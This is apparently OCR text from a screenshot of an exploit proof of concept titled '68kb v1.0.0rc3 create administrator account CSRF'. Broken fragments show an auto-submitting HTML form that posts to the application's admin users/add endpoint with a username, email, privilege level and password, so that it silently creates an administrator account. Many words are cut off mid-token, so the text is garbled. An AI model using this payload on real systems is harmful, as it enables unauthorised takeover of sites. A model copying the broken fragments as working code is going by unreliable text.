
 v1.0.0rc3 create administrator account CSRF

ode.com/files/68kb-v1.0.0rc3.zip

"].submit()">

action="http://<server>/index.php/admin/users/add">
 value="JohnDoe">

ue="email">

ue="1">

 value="password">

 value="password">
